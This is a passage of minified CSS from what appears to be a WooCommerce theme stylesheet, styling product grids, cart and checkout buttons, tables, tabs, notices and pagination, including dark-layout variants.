0px;}#sidebar input[type="submit"]:hover{background:#fff;border:2px solid #252728;color:#252728;}.related.products{margin-top:15px;}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{text-transform:capitalize;font-size:16px;padding:15px 0px 10px 0px;font-weight:500;}.product .imagewrapper{padding-bottom:15px;}.products .type-product .add_to_cart_button.product_type_simple,.products .type-product .product_type_variable{float:right;padding-right:40px;}.products .type-product a:hover{text-decoration:none;}.products li.type-product{margin-bottom:30px;}.products li.type-product a .price{line-height:39px;}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .button.product_type_variable,.woocommerce ul.products li.product .button.product_type_variable,.woocommerce-page ul.products li.product .product_type_grouped,.woocommerce ul.products li.product .product_type_grouped{position:absolute;left:50%;top:-50%;margin-top:-15px;margin-left:-73px;font-size:13px;line-height:27px;text-transform:uppercase;border:none !important;border-radius:0px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;background:transparent;display:inline-block;box-shadow:0 0 0 1px rgba(0,0,0,0) inset;text-shadow:none;letter-spacing:0px;padding:5px 21px;color:#fff;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;-ms-transition:all 0.4s ease-out;transition:all 0.4s ease-out;}.woocommerce ul.products li.product:hover .add_to_cart_button,.woocommerce-page ul.products li.product:hover .add_to_cart_button,.woocommerce-page ul.products li.product:hover .button.product_type_variable,.woocommerce ul.products li.product:hover .button.product_type_variable{top:50%;}.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .button.product_type_variable:hover,.woocommerce ul.products li.product .button.product_type_variable:hover{background-color:rgba(255,255,255,0.9);}.woocommerce-page ul.products li.product .product_type_grouped:hover,.woocommerce ul.products li.product .product_type_grouped:hover{color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,0.0) inset;}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button,a.button.product_type_variable{padding-right:40px;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{font-size:13px;line-height:19px;text-transform:uppercase;border:none !important;border-radius:0px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;background:transparent;position:relative;display:inline-block;box-shadow:0 0 0 2px #ecf0f1 inset;text-shadow:none;letter-spacing:0px;padding-right:42px;}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,0.0) inset;background-color:transparent;}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content input.button[name="update_cart"],.woocommerce #content input.button[name="update_cart"],.woocommerce-page #content input.button[name="apply_coupon"],.woocommerce #content input.button[name="apply_coupon"],.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{text-transform:uppercase;border:none !important;border-radius:0px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;background:transparent;position:relative;display:inline-block;box-shadow:0 0 0 1px #ecf0f1 inset;text-shadow:none;letter-spacing:1.2px;text-transform:uppercase;letter-spacing:0px;font-size:13px;}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{padding:6px 20px;font-size:13px;}.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce table.cart td.actions .button.alt:hover,.woocommerce-page table.cart td.actions .button.alt:hover,.woocommerce #content table.cart td.actions .button.alt:hover,.woocommerce-page #content table.cart td.actions .button.alt:hover,.woocommerce-page #content input.button[name="update_cart"]:hover,.woocommerce #content input.button[name="update_cart"]:hover,.woocommerce-page #content input.button[name="apply_coupon"]:hover,.woocommerce #content input.button[name="apply_coupon"]:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:transparent;color:#fff;box-shadow:0 0 0 26px rgba(0,0,0,0.0) inset;}.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt{margin-left:10px}.woocommerce ul.products li.product .add_to_cart_button:before,.woocommerce-page ul.products li.product .add_to_cart_button:before,.woocommerce div.product form.cart .button:before,.woocommerce-page div.product form.cart .button:before,.woocommerce #content div.product form.cart .button:before,.woocommerce-page #content div.product form.cart .button:before{position:absolute;top:0;right:15px;width:auto;font-size:14px;text-align:center;line-height:39px;font-family:"FontAwesome";border-radius:0px;}.woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before{content:"\f07a";background:none;}.woocommerce a.button.loading,.woocommerce-page a.button.loading,.woocommerce button.button.loading,.woocommerce-page button.button.loading,.woocommerce input.button.loading,.woocommerce-page input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce-page #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page #content input.button.loading{color:#777;border:1px solid #f7f6f7;border-radius:0px;}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:transparent;}.woocommerce a.remove{color:#fff!important;}.woocommerce ul.products li.product .price del{display:inline-block;margin-right:5px;}.woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;}.woocommerce ul.products li.product .add_to_cart_button.loading:before,.woocommerce-page ul.products li.product .add_to_cart_button.loading:before{right:0;}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;box-shadow:none;}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{box-shadow:none;}.woocommerce ul.products .product.column3,.woocommerce-page ul.products .product.column3{width:30.8%;}.woocommerce ul.products .product.column3,.woocommerce-page ul.products .product{width:30.8%;}.woocommerce ul.products .product,.woocommerce-page ul.products .product{width:30.8%;text-align:center;}.woocommerce ul.products .product,.woocommerce-page ul.products .product{text-align:left;}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{display:block;height:20px;}.amount{color:#999;}.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount{color:#303a3b;}.woocommerce ul.products li.product del .amount,.woocommerce-page ul.products li.product del .amount{color:#bababa;margin-right:5px;}.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination,.woocommerce #content nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination{text-align:left;}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:9;min-height:32px;padding:0px;padding-left:10px;padding-right:10px;font-size:12px;font-weight:bold;position:absolute;text-align:center;top:10px;left:13px;margin:0;text-shadow:none;color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:50%;height:44px;width:44px;line-height:44px;}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:12px;top:10px;margin:0px;right:inherit;border-radius:50%;height:50px;width:50px;line-height:50px;}.woocommerce ul.products li.product .onsale:after,.woocommerce-page ul.products li.product .onsale:after,.woocommerce span.onsale:after,.woocommerce-page span.onsale:after{display:block;content:"";width:0;height:0;position:absolute;bottom:-9px;right:8px;border-top:0 solid transparent;border-bottom:9px solid transparent;}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a{font-weight:normal;line-height:16px;margin-bottom:4px;}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating{margin-bottom:2px;}.cart-collaterals .cart_totals table{border-radius:0;}table.cart td.actions .coupon .input-text,#content table.cart td.actions .coupon .input-text{padding:9px 6px 9px;box-shadow:none;}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding:7px 0;padding-top:11px;}select{border:1px solid rgb(228,228,228);padding:12px 10px;border-radius:0px;cursor:pointer;}.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{display:inline-block;font-size:12px;margin-top:0px;float:right;margin-right:6px;}.woocommerce-page #content .checkout_coupon input.button{margin-bottom:0px;}.woocommerce .checkout_coupon .form-row,.woocommerce-page .checkout_coupon .form-row{margin-bottom:0px;}.amount{font-size:14px;}.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount{font-size:16px;}.woocommerce ul.products li.product del .amount,.woocommerce-page ul.products li.product del .amount{font-size:14px;}.single-product .product del .amount{color:#959595;font-size:20px;}.tm-dark-layout.single-product .product del .amount{color:rgba(255,255,255,0.75);}.tm-dark-layout.single-product .product ins .amount{color:rgba(255,255,255,0.95);}.tm-dark-layout .woocommerce #reviews #comments ol.commentlist li .meta,.tm-dark-layout.woocommerce-page #reviews #comments ol.commentlist li .meta{color:rgba(255,255,255,0.95);}.single-product .related .products del .amount{font-size:14px;}.product del .amount{font-size:12px;color:#959595;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}del span{text-decoration:line-through;}.shop_table.cart .amount,.checkout_table_item .amount{color:#787878;}.tm-dark-layout .shop_table.cart .amount,.tm-dark-layout .checkout_table_item .amount{color:rgba(255,255,255,0.25);}.summary .amount{font-size:18px;}.woocommerce h2,.checkout h3{font-size:16px;margin-bottom:20px;text-transform:uppercase}.woocommerce #tab-description h2,.woocommerce-page #tab-description h2,.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2{margin-top:20px;}.woocommerce form .form-row label,.woocommerce-page form .form-row label{font-size:13px;font-weight:normal;}#order_review_heading{margin-top:25px;}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity,#sidebar .amount{color:#777;font-size:11px;}#sidebar ins .amount{color:#fff;}#sidebar .total .amount{font-size:13px;color:#333;}.widget.woocommerce.widget_product_search:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:' ';font-size:0;line-height:0;}.woocommerce ul.products li.product .single_add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button{margin-right:0px;}.woocommerce ul.products li.type-product a.added_to_cart,.woocommerce-page ul.products li.type-product a.added_to_cart{position:absolute;top:2%;right:10%;margin-right:0px;}.single_add_to_cart_button:before,.add_to_cart_button:before{position:absolute;top:0;right:15px;width:auto;font-size:14px;text-align:center;line-height:39px;font-family:"FontAwesome";content:"\f07a";}.add_to_cart_button.product_type_variable:before{display:none;}.projectsection .woocommerce ul.products{margin-bottom:0px;}.projectsection .woocommerce ul.products li{margin-bottom:3em;}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{border-bottom:1px solid #f1f1f1;background-color:#f7f7f7;}.tm-dark-layout.woocommerce #payment ul.payment_methods,.tm-dark-layout.woocommerce-page #payment ul.payment_methods{border-bottom:1px solid rgba(255,255,255,0.20);background-color:rgba(255,255,255,0.10);}.tm-dark-layout.woocommerce #payment div.form-row,.tm-dark-layout.woocommerce-page #payment div.form-row{border-top:1px solid rgba(255,255,255,0.20);}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{background:#FFFFFF;box-shadow:none;border:1px solid #E8E8E8;}.tm-dark-layout.woocommerce #payment div.payment_box,.tm-dark-layout.woocommerce-page #payment div.payment_box{background:rgba(255,255,255,0.1);border:1px solid rgba(232,232,232,0.20);text-shadow:none;color:#fff;}.woocommerce #payment,.woocommerce-page #payment{background:transparent;margin-bottom:40px;}.woocommerce a.added_to_cart:hover,.woocommerce-page a.added_to_cart:hover{background-color:transparent;}label[for~=pa_color]{display:none;}.variations td.label{display:none;}.variations td.value{padding:32px 0px 6px 0;}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:none;border:none;box-shadow:none;line-height:32px;margin:0px !important;padding:0px !important;float:left;}.woocommerce-tabs .ui-tabs li:first-child a{border-left:1px solid #E6E6E6 !important;}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin-bottom:0px;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:none;border-bottom-left-radius:0px;border-width:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{border-bottom-left-radius:0;border-width:0;box-shadow:none;right:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{border:0px;bottom:0px;box-shadow:none;height:0px;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{margin-bottom:0px;padding-left:0px;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#333;height:5px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{width:16px;height:16px;box-shadow:none;border:none;background:none;top:-6px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:none;height:5px;box-shadow:none;}.widget_wp_sidebarlogin form .input{margin:0px !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{border-bottom:0px;padding:2px 15px;text-shadow:none;}.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li a,.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{color:#fff;}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{box-shadow:none;}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{border:1px solid #eaeaea;box-shadow:none;width:45px;border-radius:0px;}.product_list_widget .reviewer{font-size:12px;}.woocommerce div.product .product_title,.woocommerce #content div.product .product_title,.woocommerce-page div.product .product_title,.woocommerce-page #content div.product .product_title{font-size:24px;color:#303a3b;}.tm-dark-layout.woocommerce div.product .product_title,.tm-dark-layout.woocommerce #content div.product .product_title,.tm-dark-layout.woocommerce-page div.product .product_title,.tm-dark-layout.woocommerce-page #content div.product .product_title,.tm-dark-layout.woocommerce table.shop_table th,.tm-dark-layout.woocommerce-page table.shop_table th,.tm-dark-layout .cart-subtotal td,.tm-dark-layout .shipping td,.tm-dark-layout .total td{color:#fff;}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th,.cart-subtotal td,.shipping td,.total td{text-align:left;background:none;padding:16px 12px!important;text-transform:uppercase;color:#555555;font-size:14px;}.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt{margin-bottom:0px;}#sidebar a.button:hover{background:#fff;border:2px solid #252728;color:#252728;}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{box-shadow:none;height:32px;}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{background:#fff;height:39px;width:170px;}.tm-dark-layout .woocommerce table.cart td.actions .coupon .input-text,.tm-dark-layout .woocommerce #content table.cart td.actions .coupon .input-text,.tm-dark-layout.woocommerce-page table.cart td.actions .coupon .input-text,.tm-dark-layout.woocommerce-page #content table.cart td.actions .coupon .input-text{background:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.20);}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{margin:0px;}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{background:#fff;}.woocommerce div.product div.images div.thumbnails a,.woocommerce #content div.product div.images div.thumbnails a,.woocommerce-page div.product div.images div.thumbnails a,.woocommerce-page #content div.product div.images div.thumbnails a{margin-bottom:5px;}.woocommerce-result-count{font-weight:400;font-size:12px;margin-top:6px;}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{margin-bottom:35px;}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;margin-top:21px;}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{float:right;margin-right:0px;padding:10px 21px;line-height:20px;}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{padding:10px 16px;line-height:20px;color:#fff;}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:none;}.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce-page .widget_price_filter .price_slider_amount .price_label{padding-top:10px;}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount{text-align:left;}.widget_shopping_cart_content .buttons{text-align:left;}.widget_shopping_cart_content .buttons .checkout{margin-left:15px;}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{border-top:0px;padding-top:10px;}.woocommerce a.button:hover,.woocommerce a:hover.add_to_cart_button,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{background:#fff;}.cart_totals table{border:none;}.cart_totals th,.cart_totals td{padding:12px 12px 12px 12px;background:none;border:none;border-bottom:1px dotted #ccc;text-align:left;font-size:12px;font-weight:400;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{margin-left:20px;}.cart_totals table .shipping td{background:none;}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr th{border-top:0px;margin:0 !important;padding:10px !important;color:#787878;font-size:12px;font-weight:400;}.woocommerce .cart-collaterals .cart_totals tr td .total,.woocommerce-page .cart-collaterals .cart_totals tr td .total,.woocommerce .cart-collaterals .cart_totals tr td .amount,.woocommerce-page .cart-collaterals .cart_totals tr td .amount{color:#787878;}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:50%;text-align:left;padding-bottom:23px;}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border:none;}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:15px 13px;}.tm-dark-layout.woocommerce table.shop_table tfoot td,.tm-dark-layout.woocommerce table.shop_table tfoot th,.tm-dark-layout.woocommerce-page table.shop_table tfoot td,.tm-dark-layout.woocommerce-page table.shop_table tfoot th,.tm-dark-layout.woocommerce table.shop_table td,.tm-dark-layout.woocommerce-page table.shop_table td{border-top:1px solid rgba(255,255,255,0.2);}.shop_table .cart_table_item:hover td{background-color:#F8F8F8;}a.shipping-calculator-button,.product-name a{text-decoration:none;}.woocommerce ul.products li.product mark,.woocommerce-page ul.products li.product mark{background:none;}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block;}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{color:#fff;}.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove{font-size:14px;}.product-remove a{height:1.6em !important;width:1.6em !important;line-height:24px !important;color:#fff !important;}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{box-shadow:none !important;text-shadow:none !important;background:#f7f7f7 !important;border-radius:0px !important;font-size:11px !important;border:1px solid #f1f1f1;padding:12px 12px 12px 12px !important;line-height:29px;}.tm-dark-layout.woocommerce .woocommerce-message,.tm-dark-layout.woocommerce-page .woocommerce-message,.tm-dark-layout.woocommerce .woocommerce-info,.tm-dark-layout.woocommerce-page .woocommerce-info{background:rgba(255,255,255,0.15) !important;border:1px solid rgba(255,255,255,0.20);color:#fff;}.tm-dark-layout .chosen-container-single .chosen-single{background:none;background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);border-radius:0px;padding:12px 10px;box-shadow:none;color:#fff;}.tm-dark-layout .chosen-container-active.chosen-with-drop .chosen-single{box-shadow:none;}.tm-dark-layout.woocommerce-checkout .form-row .chosen-container-single .chosen-single{height:41px;line-height:16px;}.tm-dark-layout .chosen-container .chosen-drop{border:1px solid rgba(233,233,233,0.2);background:#000;}.tm-dark-layout .chosen-container-single .chosen-search input[type=text]{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);}.tm-dark-layout.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{background-position:0 11px !important;}.woocommerce .woocommerce-message .button.wc-forward,.woocommerce-page .woocommerce-message .button.wc-forward{background-color:transparent;margin-top:6px;}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{display:none;}.wc-forward a:after,.wc-forward:after{font-family:"FontAwesome";content:'\f105';font-size:13px;margin-left:5px;}.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{font-family:"thememount";content:'\ebdc';font-size:15px;color:#fff;display:none;}.woocommerce .woocommerce-info a,.woocommerce-page .woocommerce-info a{text-decoration:underline;}#ship-to-different-address .checkbox{display:inline-block;padding:0;line-height:14px;padding-right:5px;margin:0px;font-weight:normal;}.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr th{padding-left:0px !important;}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:auto;}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{box-shadow:none !important;text-shadow:none !important;background:#f7f7f7 !important;border-top:none !important;border-radius:3px !important;font-size:11px !important;border:1px solid #f1f1f1;padding:12px 12px 12px 12px !important;line-height:29px;}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:38%;}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{padding:0px;}.woocommerce-error:before{font-weight:700;line-height:0px;height:20px;width:20px;padding-top:9px;}a.showlogin{font-weight:600;}.woocommerce-message a.button{background:none;box-shadow:none !important;color:#303a3b !important;font-size:11px;letter-spacing:2px;padding:0px;}.tm-dark-layout .woocommerce-message a.button{color:#fff !important;}.woocommerce-message a.button:hover{box-shadow:none !important;background:none !important;color:#303a3b;}.onsale{z-index:1;}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#f1f1f1;border:1px solid #e0dadf;box-shadow:none;line-height:37px;margin:0px;padding:0px;float:left;font-size:12px;margin-right:4px !important;border-bottom:none;border-radius:0px;}.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:rgba(255,255,255,0.20);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{box-shadow:none;margin:0;background:none;border-bottom:1px solid #fff;}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{margin:0 0 2em;border:1px solid #e0dadf;border-top:none;border-radius:0;padding:0px 15px;background-color:transparent;}.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.tm-dark-layout.woocommerce div.product .woocommerce-tabs .panel,.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs .panel,.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs .panel,.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs .panel,.tm-dark-layout.woocommerce #reviews #comments ol.commentlist li .comment-text,.tm-dark-layout.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:1px solid rgba(255,255,255,0.20);}.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs:before,.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{border:1px solid rgba(255,255,255,0.2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:1px solid #eaeaea;margin-bottom:50px;}.tm-dark-layout.woocommerce nav.woocommerce-pagination ul,.tm-dark-layout.woocommerce-page nav.woocommerce-pagination ul,.tm-dark-layout.woocommerce #content nav.woocommerce-pagination ul,.tm-dark-layout.woocommerce-page #content nav.woocommerce-pagination ul{border:1px solid rgba(255,255,255,0.2);border-top:none;border-bottom:none;}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{min-width:36px;height:37px;border-right:none;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li 